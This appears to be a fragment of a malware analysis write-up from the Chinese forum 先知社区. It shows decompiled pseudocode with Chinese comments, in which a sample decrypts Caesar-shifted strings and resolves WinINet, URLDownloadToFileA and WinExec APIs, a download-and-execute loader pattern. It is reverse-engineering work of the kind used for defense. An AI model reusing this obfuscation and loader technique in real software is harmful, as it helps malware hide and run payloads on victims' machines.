 if ( dword_41F924 )
return (HMODULE)1;
dword_41F924 = 1;
LibFileName = 0;
memset(&Dst, 0, 0x103u);
sub_401040("\\NSNSJY3iqq", (unsigned int)&LibFileName);// 加载的dll被加密了
sub_401000(&LibFileName); // 加密函数原字符串-5即可
result = LoadLibraryA(&LibFileName); // 解密WININET.dll
v1 = result;
if ( result )
{
memset(&v5, 0, 0x103u);
sub_401040("zwqrts3iqq", (unsigned int)&v10);// urlmon.dll
v2 = LoadLibraryA(&v10);
sub_401040("NsyjwsjyTujsF", (unsigned int)&v28);// InternetOpenA
sub_401040("NsyjwsjyHqtxjMfsiqj", (unsigned int)&v26);// InternetCloseHandle
sub_401040("NsyjwsjyHtssjhyF", (unsigned int)&v20);// InternetConnectA
sub_401040("MyyuTujsWjvzjxyF", (unsigned int)&v24);// HttpOpenRequestA
sub_401040("MyyuXjsiWjvzjxyF", (unsigned int)&v18);// HttpSendRequestA
sub_401040("ZWQIt|sqtfiYtKnqjF", (unsigned int)&ProcName);// URLDownloadToFileA
sub_401040("IjqjyjZwqHfhmjJsyw~F", (unsigned int)&v22);// DeleteUrlCacheEntryA
dword_41F1F0 = (int)GetProcAddress(v2, &ProcName);
dword_41F714 = (int)GetProcAddress(v1, &v22);
sub_401040("Pjwsjq873iqq", (unsigned int)&v6);// Kernel32.dll
sub_401040("HwjfyjYttqmjqu87Xsfuxmty", (unsigned int)&v8);// CreateToolhelp32Snapshot
sub_401040("\\nsJ}jh", (unsigned int)&v4); // WinExec
sub_401040("NsyjwsjyWjfiKnqj", (unsigned int)&v16);// InternetReadFile
sub_401040("NsyjwsjyVzjw~IfyfF{fnqfgqj", (unsigned int)&v12);// InternetQueryDataAvailable
v3 = LoadLibraryA(&v6); // 加载kennel32.dll
dword_41F604 = (int)GetProcAddress(v1, &v18);// 获取api函数地址
dword_41F70C = (int)GetProcAddress(v1, &v28);
dword_41F710 = (int)GetProcAddress(v1, &v26);
获取api函数地址
dword_41F1FC = (int)GetProcAddress(v1, &v24);
dword_41F1EC = (int)GetProcAddress(v1, &v20);
dword_41F600 = (int)GetProcAddress(v1, &v16);
dword_41F1F8 = (int)GetProcAddress(v1, &v12);
dword_41F1F4 = (int)GetProcAddress(v3, &v8);
dword_41F1E8 = (int (__stdcall *)(_DWORD, _DWORD))GetProcAddress(v3, &v4);
result = (HMODULE)1;
先知社区